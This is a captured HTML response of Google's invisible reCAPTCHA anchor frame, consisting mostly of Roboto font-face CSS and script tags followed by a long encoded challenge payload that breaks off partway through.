

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kqokzonf3bm9
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c1-NwoLqeaZZTBSKJXG37A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c1-NwoLqeaZZTBSKJXG37A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1-NwoLqeaZZTBSKJXG37A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/woFLQyUCwoHDtVbCsypEacKScsK0wprCicOIw7QiwoLCk8Kyw7MbQgtnESZswoVTw47DocOTfMKEODfCjcKFwpHDtMObLMOxdcOeFMKVasK8aDHDlBjCqzfDqk3CksO9DwzDhl/Dr8K9w4ETwpLDiQNBwq/DsMOXa8KFflFraE0nw6BPU8KNwpTDtmVTHMKjwoAjw5YYDXzCq3dfe0ERADvClGtXagHDoTDDk2tSw5/DnUxvw4jCv8KYeWVFwpnCiMKow5FCw5N9w7R8UMOnwqzCpgbDmlfCqlVdw6TDrnDDl8KtwqwUwrk/[base64]/CmzLCsz1mAMKxI0V2HAguwppga8OMw6cAW8K/YzMoamLDjzzClMKyFD3CrAQUB8KrJVPDgcOdJWPDq8OJQcOiKhguw6TDisOidQ7CqsOqf2XDl1s1wq1xwrpjwrw+wp4jwqAfe3zDhWPDuMODPw0IMCDCusKowrk8NUPCvcOpah3CuRfDocKOI8KZCcK0CMO7w7lUwqvDhVzCkhzDlAg/w7rCl8K6TQxXw41uasOHcMOSw7JLJcOyN31LXmN7wrMwGyfCjTTCsMOLTlPDq8ODwp7DmMKKJRcWwqjCmMO+w43CuWHCphsAagpzLsKbLcOnIcOBbMKswpQ7wqLCj8O9JMK4ZA3DniUdwr4/aMKqwozDnsKpwpEgwrlhAH7CiUTCnCrDhmnCgQ9FwpAXDTUPLnVuw4ALVsKHwrrDtE3CtsO0EGrDvxLCuQPCuEBIYmUQXzkLw65iA8KEd8O7w458dG/[base64]/Cl8OPwqhtwpVRbG/Dkz3Cnw3DmsOyw7nCuiM/asK0w5HDqVNnLhjDg3gSw79NBsKod3N/MX7DhXlDw4FGwrbDtzHDrVA+wrxqGDjCmVTCtsO+wohGdX3DhMK3wqrCp8Oqw5VmSsOfVj/DusO7NSJhw5Y9XQNcXcOcBMKTGmjDjwIPblvCgltyw6N9F0PDmsOdBMO2wqvDszXClcOEw7HCvsKuKC0DwojCqsKYwoxZwpBdKsK0PsOHQsOhw7ZfworDvjHCnsKxBgzDqjbClMKTOgXDhcOyRMOsw7LChsODwrcIwo8Ge1fDqcOOYCUtwpPCmVXCr1/DjHUIEzZKwqjDogoME0/CiUDDsMO5LTtew5ImCg48KMKca8OjJgTCon7DjsOFw5ovwptcSl13wrkNw6LCuibCjkEYAcOoGn0Zwr1DbsKbGsO8w6/CqhdxwrFpw6nCmkjCjkbDssOkO3fDvCXCol0WwrkZfTTCkcKiwq0LS8OTw5PDtivCkxTCgUJ3e8KTL8OQe8OvWDgpJCZGwpt3w4/[base64]/CuMKBwoQGw7PChFvDrcKrwojDssO1wq/CnMOJdMKeBsOOUXwGwqQKw6JyA3nCm3LCrUXCmcOLw7EoRsOId04awqsaKcO0MiUsw73CrcKFw4zCtcKUw7AtTcOLwq7Dpz7DosOpAsOkCT/ClcOGURHCjcK6w4txwr/[base64]/DuMORV3rCvsOQw5PChsO1fT8NwonCtAw3PlkAw7nDgsOQwpPCrUNIN2nDhQLClcK4I8KCA1Rgw6rCqcKVEMKRwolNw654wrfCrU/Cvkc/HQTDgsKuJsKzw4ISw67Dr3DDsXI7w6zDu1LClMOaGlwYXCJobn7DoVRQwpDClE/DmcOgw5TDqjfDvMOWaMKTwpzCqcODIsOKCQfDrAwOR8OoTmjCtsOra8KgScKtwoXCrMKPwpMSwrTCj0XDnBxmf3gdVBnDvFfDj8O8YcOiw5nCpMKvwr3ChcO2wpovVlklZhotG34AYcOSwqLChgrDs2g/wqE6w6nDo8Kxwr